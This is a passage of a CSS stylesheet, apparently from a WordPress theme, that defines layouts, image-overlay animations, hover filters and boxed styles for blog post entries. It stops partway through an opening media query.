.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap .wp-video-shortcode video,
.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap video.wp-video-shortcode,
.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .mejs-container {
	height: 100% !important;
}

.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .mejs-container {
	bottom: 0;
	position: absolute;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details {
	margin-bottom: 0;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:last-child {
	margin-bottom: 10px;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group {
	border-top: 1px solid rgba(255, 255, 255, .25);
	margin-bottom: 0;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:not(:last-child) {
	border-bottom: 1px solid rgba(255, 255, 255, .25);
}

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-format {
	left: auto;
	right: 0;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-format a {
	background: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-webkit-box-shadow: none;
	height: 30px;
	margin: 3px;
	width: 30px;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-format a:before {
	font-size: 22px;
	line-height: normal;
}

.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry .entry-format {
	left: 0;
	right: auto;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-format {
	padding: 0;
	width: auto;
	margin: 0;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-format a {
	background: none;
	float: right;
}

/*----*****---- << Image Overlay Styles >> ----*****----*/

.dt-sc-post-entry .format-audio.blog-entry.has-post-media .entry-thumb:after,
.dt-sc-post-entry .format-video.blog-entry.has-post-media .entry-thumb:after {
	display: none;
}

.dt-sc-fixed-overlay .blog-entry .entry-thumb:after {
	background-color: rgba(0, 0, 0, .3);
	content: '';
	display: block;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	width: 100%;
	border: none !important;
}

.dt-sc-fixed-overlay:hover .blog-entry .entry-thumb:after {
	opacity: 1;
}

.dt-sc-tb-overlay .blog-entry .entry-thumb:after,
.dt-sc-bt-overlay .blog-entry .entry-thumb:after,
.dt-sc-lr-overlay .blog-entry .entry-thumb:after,
.dt-sc-rl-overlay .blog-entry .entry-thumb:after,
.dt-sc-middle-overlay .blog-entry .entry-thumb:after {
	background-color: rgba(0, 0, 0, .3);
	content: '';
	display: block;
	height: 0;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	border: none !important;
}

.dt-sc-bt-overlay .blog-entry .entry-thumb:after {
	bottom: 0;
	top: auto;
}

.dt-sc-tb-overlay:hover .blog-entry .entry-thumb:after,
.dt-sc-bt-overlay:hover .blog-entry .entry-thumb:after {
	height: 100%;
}

.dt-sc-lr-overlay .blog-entry .entry-thumb:after,
.dt-sc-rl-overlay .blog-entry .entry-thumb:after,
.dt-sc-middle-overlay .blog-entry .entry-thumb:after {
	height: 100%;
	top: 0;
	width: 0;
	border: none !important;
}

.dt-sc-lr-overlay .blog-entry .entry-thumb:after {
	left: 0;
	right: auto;
}

.dt-sc-rl-overlay .blog-entry .entry-thumb:after {
	left: auto;
	right: 0;
}

.dt-sc-middle-overlay .blog-entry .entry-thumb:after {
	left: 0;
	right: 0;
}

.dt-sc-lr-overlay:hover .blog-entry .entry-thumb:after,
.dt-sc-rl-overlay:hover .blog-entry .entry-thumb:after,
.dt-sc-middle-overlay:hover .blog-entry .entry-thumb:after {
	width: 100%;
	border: none !important;
}

.dt-sc-middle-radial-overlay .blog-entry .entry-thumb:after {
	background-color: rgba(0, 0, 0, .3);
	border-radius: 50%;
	bottom: 0;
	content: '';
	display: block;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	transform: scale(.1);
	-moz-transform: scale(.1);
	-ms-transform: scale(.1);
	-webkit-transform: scale(.1);
	width: 100%;
	border: none !important;
}

.dt-sc-middle-radial-overlay:hover .blog-entry .entry-thumb:after {
	opacity: 1;
	transform: scale(1.5);
	-moz-transform: scale(1.5);
	-ms-transform: scale(1.5);
	-webkit-transform: scale(1.5);
}

.dt-sc-flash-overlay .blog-entry .entry-thumb,
.dt-sc-circle-overlay .blog-entry .entry-thumb,
.dt-sc-middle-radial-overlay .blog-entry .entry-thumb {
	overflow: hidden;
}

.dt-sc-circle-overlay .blog-entry .entry-thumb:after,
.dt-sc-flash-overlay .blog-entry .entry-thumb:after {
	content: '';
	display: block;
	position: absolute;
	border: none !important;
}

.dt-sc-flash-overlay .blog-entry .entry-thumb:after {
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: -moz-linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: -webkit-linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: -ms-linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	height: 100%;
	left: -100%;
	top: 0;
	transform: skewX(-25deg);
	-webkit-transform: skewX(-25deg);
	width: 50%;
	z-index: 2;
}

.dt-sc-flash-overlay:hover .blog-entry .entry-thumb:after {
	animation: shine 1s;
	-webkit-animation: shine 1s;
}

@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}

@keyframes shine {
	100% {
		left: 125%;
	}
}

.dt-sc-circle-overlay .blog-entry .entry-thumb:after {
	background: rgba(255, 255, 255, .3);
	border-radius: 100%;
	height: 0;
	left: 50%;
	opacity: 0;
	top: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	width: 0;
	z-index: 2;
	border: none !important;
}

.dt-sc-circle-overlay:hover .blog-entry .entry-thumb:after {
	animation: circle .75s;
	-webkit-animation: circle .75s;
}

@-webkit-keyframes circle {
	0% {
		opacity: 1;
	}

	40% {
		opacity: 1;
	}

	100% {
		height: 200%;
		opacity: 0;
		width: 200%;
	}
}

@keyframes circle {
	0% {
		opacity: 1;
	}

	40% {
		opacity: 1;
	}

	100% {
		height: 200%;
		opacity: 0;
		width: 200%;
	}
}

.dt-sc-tb-gradient-overlay .blog-entry .entry-thumb:after,
.dt-sc-bt-gradient-overlay .blog-entry .entry-thumb:after,
.dt-sc-rl-gradient-overlay .blog-entry .entry-thumb:after,
.dt-sc-lr-gradient-overlay .blog-entry .entry-thumb:after,
.dt-sc-radial-gradient-overlay .blog-entry .entry-thumb:after {
	content: '';
	display: block;
	height: 100%;
	opacity: 0;
	position: absolute;
	top: 0;
	width: 100%;
	border: none !important;
}

.dt-sc-tb-gradient-overlay .blog-entry .entry-thumb:after,
.dt-sc-bt-gradient-overlay .blog-entry .entry-thumb:after {
	left: 0;
	margin: 0 auto;
	right: 0;
}

.dt-sc-rl-gradient-overlay .blog-entry .entry-thumb:after {
	left: 0;
}

.dt-sc-lr-gradient-overlay .blog-entry .entry-thumb:after {
	right: 0;
}

.dt-sc-tb-gradient-overlay .blog-entry .entry-thumb:after {
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: -webkit-gradient(linear, left bottom, left top, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, .7)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: linear-gradient(to top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
	top: 0;
}

.dt-sc-bt-gradient-overlay .blog-entry .entry-thumb:after {
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, .7)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	bottom: 0;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
	top: auto;
}

.dt-sc-rl-gradient-overlay .blog-entry .entry-thumb:after {
	background: -moz-linear-gradient(right, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: -webkit-gradient(linear, top left, top right, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, .7)));
	background: -webkit-linear-gradient(right, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: -o-linear-gradient(right, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: -ms-linear-gradient(right, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: linear-gradient(to left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
	right: 0;
}

.dt-sc-lr-gradient-overlay .blog-entry .entry-thumb:after {
	background: -moz-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: -webkit-gradient(linear, top right, top left, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, .7)));
	background: -webkit-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: -o-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: -ms-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	background: linear-gradient(to right, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .75) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
	left: 0;
}

.dt-sc-radial-gradient-overlay .blog-entry .entry-thumb:after {
	background: rgba(0, 0, 0, .75);
	/* For older browsers that may not support gradients */
	background: -webkit-radial-gradient(center, ellipse cover, rgba(0, 0, 0, 0) 10%, rgba(0, 0, 0, .75) 100%);
	background: -moz-radial-gradient(center, ellipse cover, rgba(0, 0, 0, 0) 10%, rgba(0, 0, 0, .75) 100%);
	background: -ms-radial-gradient(center, ellipse cover, rgba(0, 0, 0, 0) 10%, rgba(0, 0, 0, .75) 100%);
	background: -o-radial-gradient(center, ellipse cover, rgba(0, 0, 0, 0) 10%, rgba(0, 0, 0, .75) 100%);
	background: radial-gradient(rgba(0, 0, 0, 0) 10%, rgba(0, 0, 0, .75) 100%);
}

.dt-sc-tb-gradient-overlay:hover .blog-entry .entry-thumb:after,
.dt-sc-bt-gradient-overlay:hover .blog-entry .entry-thumb:after,
.dt-sc-rl-gradient-overlay:hover .blog-entry .entry-thumb:after,
.dt-sc-lr-gradient-overlay:hover .blog-entry .entry-thumb:after,
.dt-sc-radial-gradient-overlay:hover .blog-entry .entry-thumb:after {
	opacity: 1;
}

.dt-sc-hm-elastic-overlay .blog-entry .entry-thumb:after {
	backface-visibility: hidden;
	background: rgba(0, 0, 0, .75);
	bottom: 0;
	content: '';
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	transform: scaleX(0);
	-ms-transform: scaleX(0);
	-webkit-transform: scaleX(0);
	transform-origin: 50% 100%;
	-ms-transform-origin: 50% 100%;
	-webkit-transform-origin: 50% 100%;
	transition-duration: .3s;
	-webkit-transition-duration: .3s;
	transition-property: transform;
	-webkit-transition-property: transform;
	transition-timing-function: ease-out;
	-webkit-transition-timing-function: ease-out;
	border: none !important;
}

.dt-sc-hm-elastic-overlay:hover .blog-entry .entry-thumb:after {
	transform: scaleX(1);
	-ms-transform: scaleX(1);
	-webkit-transform: scaleX(1);
	transition-timing-function: cubic-bezier(.52, 1.64, .37, .66);
	-ms-transition-timing-function: cubic-bezier(.52, 1.64, .37, .66);
	-webkit-transition-timing-function: cubic-bezier(.52, 1.64, .37, .66);
}

.dt-sc-vm-elastic-overlay .blog-entry .entry-thumb:after {
	backface-visibility: hidden;
	background: rgba(0, 0, 0, .75);
	bottom: 0;
	content: '';
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	transform: scaleY(0);
	-ms-transform: scaleY(0);
	-webkit-transform: scaleY(0);
	transform-origin: 100% 50%;
	-ms-transform-origin: 100% 50%;
	-webkit-transform-origin: 100% 50%;
	transition-duration: .3s;
	-webkit-transition-duration: .3s;
	transition-property: transform;
	-webkit-transition-property: transform;
	transition-timing-function: ease-out;
	-webkit-transition-timing-function: ease-out;
	border: none !important;
}

.dt-sc-vm-elastic-overlay:hover .blog-entry .entry-thumb:after {
	transform: scaleY(1);
	-ms-transform: scaleY(1);
	-webkit-transform: scaleY(1);
	transition-timing-function: cubic-bezier(.52, 1.64, .37, .66);
	-ms-transition-timing-function: cubic-bezier(.52, 1.64, .37, .66);
	-webkit-transition-timing-function: cubic-bezier(.52, 1.64, .37, .66);
}

/*----*****---- << Hover Image Styles >> ----*****----*/

.dt-sc-blur-hover .blog-entry:hover .entry-thumb>a,
.dt-sc-blur-hover .blog-entry:hover .blog-image>a,
.dt-sc-blur-hover .blog-entry:hover .entry-thumb>.bx-wrapper img,
.dt-sc-blur-hover .blog-entry:hover .blog-image>.bx-wrapper img {
	filter: blur(2px);
	-webkit-filter: blur(2px);
}

.dt-sc-blur-hover.entry-cover-layout .blog-entry:hover .blog-image>a,
.dt-sc-blur-hover.entry-cover-layout .blog-entry:hover .blog-image>.bx-wrapper img {
	filter: blur(10px);
	-webkit-filter: blur(10px);
}

.dt-sc-bw-hover .blog-entry:hover .entry-thumb>a,
.dt-sc-bw-hover .blog-entry:hover .blog-image>a,
.dt-sc-bw-hover .blog-entry:hover .entry-thumb>.bx-wrapper img,
.dt-sc-bw-hover .blog-entry:hover .blog-image>.bx-wrapper img {
	filter: grayscale(1);
	-webkit-filter: grayscale(1);
}

.dt-sc-brightness-hover .blog-entry:hover .entry-thumb>a,
.dt-sc-brightness-hover .blog-entry:hover .blog-image>a,
.dt-sc-brightness-hover .blog-entry:hover .entry-thumb>.bx-wrapper img,
.dt-sc-brightness-hover .blog-entry:hover .blog-image>.bx-wrapper img {
	filter: brightness(1.5);
	-webkit-filter: brightness(1.5);
}

.dt-sc-hue-rotate-hover .blog-entry:hover .entry-thumb>a,
.dt-sc-hue-rotate-hover .blog-entry:hover .blog-image>a,
.dt-sc-hue-rotate-hover .blog-entry:hover .entry-thumb>.bx-wrapper img,
.dt-sc-hue-rotate-hover .blog-entry:hover .blog-image>.bx-wrapper img {
	filter: hue-rotate(90deg);
	-webkit-filter: hue-rotate(90deg);
}

.dt-sc-invert-hover .blog-entry:hover .entry-thumb>a,
.dt-sc-invert-hover .blog-entry:hover .blog-image>a,
.dt-sc-invert-hover .blog-entry:hover .entry-thumb>.bx-wrapper img,
.dt-sc-invert-hover .blog-entry:hover .blog-image>.bx-wrapper img {
	filter: invert(.8);
	-webkit-filter: invert(.8);
}

.dt-sc-opacity-hover .blog-entry:hover .entry-thumb>a,
.dt-sc-opacity-hover .blog-entry:hover .blog-image>a,
.dt-sc-opacity-hover .blog-entry:hover .entry-thumb>.bx-wrapper img,
.dt-sc-opacity-hover .blog-entry:hover .blog-image>.bx-wrapper img {
	filter: opacity(.6);
	-webkit-filter: opacity(.6);
}

.dt-sc-sepia-hover .blog-entry:hover .entry-thumb>a,
.dt-sc-sepia-hover .blog-entry:hover .blog-image>a,
.dt-sc-sepia-hover .blog-entry:hover .entry-thumb>.bx-wrapper img,
.dt-sc-sepia-hover .blog-entry:hover .blog-image>.bx-wrapper img {
	filter: sepia(1);
	-webkit-filter: sepia(1);
}

.dt-sc-tint-hover .blog-entry:hover .entry-thumb>a,
.dt-sc-tint-hover .blog-entry:hover .blog-image>a,
.dt-sc-tint-hover .blog-entry:hover .entry-thumb>.bx-wrapper img,
.dt-sc-tint-hover .blog-entry:hover .blog-image>.bx-wrapper img {
	filter: sepia(1) hue-rotate(200deg);
	-webkit-filter: sepia(1) hue-rotate(200deg);
}

div[class*="dt-sc-fadein"] .blog-entry .entry-thumb,
div[class*="dt-sc-scale"] .blog-entry .entry-thumb,
div[class*="rotate"] .blog-entry .entry-thumb {
	overflow: hidden;
}

div[class*="dt-sc-fadein"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
div[class*="dt-sc-scale"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
div[class*="rotate"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
.dt-sc-flash-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
.dt-sc-circle-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
.dt-sc-middle-radial-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format {
	right: -6px;
}

div[class*="dt-sc-fadein"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
div[class*="dt-sc-scale"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
div[class*="rotate"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
.dt-sc-flash-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
.dt-sc-circle-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format,
.dt-sc-middle-radial-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format {
	left: -6px;
	right: auto;
}

div[class*="dt-sc-fadein"].dt-sc-overlap-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .entry-format,
div[class*="dt-sc-scale"].dt-sc-overlap-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .entry-format,
div[class*="rotate"].dt-sc-overlap-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .entry-format,
.dt-sc-flash-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .entry-format,
.dt-sc-circle-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .entry-format,
.dt-sc-middle-radial-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .entry-format {
	bottom: -5px;
}

div[class*="dt-sc-scale"] .blog-entry .entry-thumb>a img {
	transition: opacity .35s, transform .45s;
}

div[class*="dt-sc-fadein"] .blog-entry .entry-thumb>a img,
div[class*="dt-sc-fadein"] .blog-entry .entry-thumb .blog-image>a {
	max-width: none;
	transition: opacity .35s, transform .45s;
}

.dt-sc-fadeinleft-hover .blog-entry .entry-thumb>a img,
.dt-sc-fadeinleft-hover.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image>a {
	transform: translate3d(-6.66%, 0, 0);
	-webkit-transform: translate3d(-6.66%, 0, 0);
	width: calc(100% + 10%);
}

.dt-sc-fadeinleft-hover .blog-entry:hover .entry-thumb>a img,
.dt-sc-fadeinleft-hover.dt-sc-post-entry.entry-list-layout .blog-entry:hover .entry-thumb .blog-image>a {
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}

.dt-sc-fadeinright-hover .blog-entry .entry-thumb>a img,
.dt-sc-fadeinright-hover.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image>a {
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	width: calc(100% + 10%);
}

.dt-sc-fadeinright-hover .blog-entry:hover .entry-thumb>a img,
.dt-sc-fadeinright-hover.dt-sc-post-entry.entry-list-layout .blog-entry:hover .entry-thumb .blog-image>a {
	transform: translate3d(-6.66%, 0, 0);
	-webkit-transform: translate3d(-6.66%, 0, 0);
}

.dt-sc-scalein-hover .blog-entry .entry-thumb>a img,
.dt-sc-scalein-hover.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image>a,
.dt-sc-scalein-hover.dt-sc-post-entry .blog-entry .entry-thumb .blog-image>a,
.dt-sc-scaleout-hover.dt-sc-post-entry.entry-list-layout:hover .blog-entry .entry-thumb .blog-image>a,
.dt-sc-scaleout-hover .blog-entry:hover .entry-thumb>a img,
.dt-sc-scaleout-hover.dt-sc-post-entry:hover .blog-entry .entry-thumb .blog-image>a {
	transform: scale(1.2);
	-webkit-transform: scale(1.2);
	width: 100%;
}

.dt-sc-scalein-hover:hover .blog-entry .entry-thumb>a img,
.dt-sc-scalein-hover.dt-sc-post-entry.entry-list-layout:hover .blog-entry .entry-thumb .blog-image>a,
.dt-sc-scalein-hover.dt-sc-post-entry:hover .blog-entry .entry-thumb .blog-image>a,
.dt-sc-scaleout-hover.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image>a,
.dt-sc-scaleout-hover .blog-entry .entry-thumb>a img,
.dt-sc-scaleout-hover.dt-sc-post-entry .blog-entry .entry-thumb .blog-image>a {
	transform: scale(1);
	-webkit-transform: scale(1);
	width: 100%;
}

.dt-sc-rotate-hover .blog-entry:hover .entry-thumb>a img,
.dt-sc-rotate-hover.dt-sc-post-entry.entry-list-layout .blog-entry:hover .entry-thumb .blog-image>a,
.dt-sc-rotate-hover.dt-sc-post-entry .blog-entry:hover .entry-thumb .blog-image>a {
	transform: scale(1.5) rotate(-10deg);
	-moz-transform: scale(1.5) rotate(-10deg);
	-ms-transform: scale(1.5) rotate(-10deg);
	-webkit-transform: scale(1.5) rotate(-10deg);
}

.dt-sc-rotate-alt-hover .blog-entry:hover .entry-thumb>a img,
.dt-sc-rotate-alt-hover.dt-sc-post-entry.entry-list-layout .blog-entry:hover .entry-thumb .blog-image>a,
.dt-sc-rotate-alt-hover.dt-sc-post-entry .blog-entry:hover .entry-thumb .blog-image>a {
	transform: scale(1.5) rotate(10deg);
	-moz-transform: scale(1.5) rotate(10deg);
	-ms-transform: scale(1.5) rotate(10deg);
	-webkit-transform: scale(1.5) rotate(10deg);
}

.dt-sc-fadeinleft-hover.entry-cover-layout .blog-entry .entry-thumb .blog-image>a {
	transform: translate3d(-6%, 0, 0) scale(1.2);
	-webkit-transform: translate3d(-6%, 0, 0) scale(1.2);
	width: calc(100% + 9%);
}

.dt-sc-fadeinleft-hover.entry-cover-layout .blog-entry:hover .entry-thumb .blog-image>a {
	transform: translate3d(0, 0, 0) scale(1.2);
	-webkit-transform: translate3d(0, 0, 0) scale(1.2);
}

.dt-sc-fadeinright-hover.entry-cover-layout .blog-entry .entry-thumb .blog-image>a {
	transform: translate3d(0, 0, 0) scale(1.2);
	-webkit-transform: translate3d(0, 0, 0) scale(1.2);
	width: calc(100% + 9%);
}

.dt-sc-fadeinright-hover.entry-cover-layout .blog-entry:hover .entry-thumb .blog-image>a {
	transform: translate3d(-6%, 0, 0) scale(1.2);
	-webkit-transform: translate3d(-6%, 0, 0) scale(1.2);
}

/*----*****---- << Boxed Type Styles >> ----*****----*/

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry {
	background-color: #f5f5f5;
}

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry div:not(.entry-body) {
	text-transform: capitalize;
}

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd) {
	clear: both;
	float: left;
	text-align: left;
	width: 49%;
}

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even),
.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even) {
	float: right;
	text-align: right;
	width: 49%;
}

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd):only-child,
.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):only-child,
.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd):only-child,
.dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even):only-child,
.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even):only-child,
.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even):only-child {
	display: inline-block;
	float: none;
	text-align: inherit;
}

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-author,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-author {
	margin-top: -8px;
}

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-author * {
	display: inline-block;
	float: none;
	margin-right: 3px;
}

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-author *:last-child {
	margin-right: 0;
}

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-author img {
	border-radius: 50%;
	position: relative;
	top: 7px;
}

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry div[class*="entry-"]:not(.entry-body) {
	font-size: 13px;
	text-transform: uppercase;
}

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:last-child,
.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:last-child {
	margin-top: 15px;
}

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry div.entry-meta-group+div.entry-button:last-child {
	margin-top: 25px;
}

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry div[class*="entry-"]:only-child,
.dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:only-child {
	margin-bottom: 30px;
}

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post {
	width: 30px;
	height: 30px;
}

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post>i:first-child {
	font-size: 16px;
}

.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb:not(:first-child) {
	margin-top: 22px;
}

.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb+.entry-meta-group {
	border-top: none;
}

.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group+.entry-thumb {
	margin-top: -15px;
}

.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:first-child+.entry-thumb {
	margin-top: -15px;
}

.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-details>div.entry-meta-group:not(:last-child) {
	margin-top: 10px;
}

.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb+.entry-meta-group:not(:last-child) {
	margin-top: 0;
	padding-top: 0;
}

.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb:last-child {
	margin-bottom: 0;
}

.dt-sc-boxed-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div:nth-child(2) {
	margin-bottom: 25px;
}

.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-format+.entry-details .entry-meta-group:first-child {
	padding-top: 30px;
}

.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-title h4 span.sticky-post,
.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout.alignleft .blog-entry .entry-title h4 span.sticky-post {
	float: left;
}

.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout.aligncenter .blog-entry .entry-title h4 span.sticky-post {
	float: none;
	top: -5px;
}

.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry .entry-title h4 span.sticky-post {
	float: right;
}

@media all and (-ms-high-contrast:none) {
